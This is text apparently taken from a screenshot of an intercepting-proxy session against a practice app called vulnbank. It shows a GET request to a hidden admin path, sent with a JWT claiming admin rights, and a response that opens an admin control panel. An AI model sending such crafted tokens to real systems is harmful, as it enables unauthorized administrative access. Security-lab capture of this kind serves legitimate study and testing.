 Request
Pretty Raw Hex \n
1 GET /sup3r_s3cr3t_admin HTTP/2
2 Host: vulnbank.org
3 Sec-Ch-Ua-Platform: "Linux"
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0MjMsInVzZXJuYW1lIj
oiY29jb2ZlbG9uMiIsImlzX2FkbWluIjp0cnVlLCJpYXQiOjE3NjAzNDA2MDN9.FZRhq0na
Tm8hflJsiTOgKP20eVrbED7edNo_px-SeQo
5 Accept-Language: en-GB,en;q=0.9
6 Accept: */*
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Origin: http://172.19.0.3:5000
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://172.19.0.3:5000/
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render \n
Admin Control Panel
System Administrator
User Management
ID Username
Done
Event log (9) All issues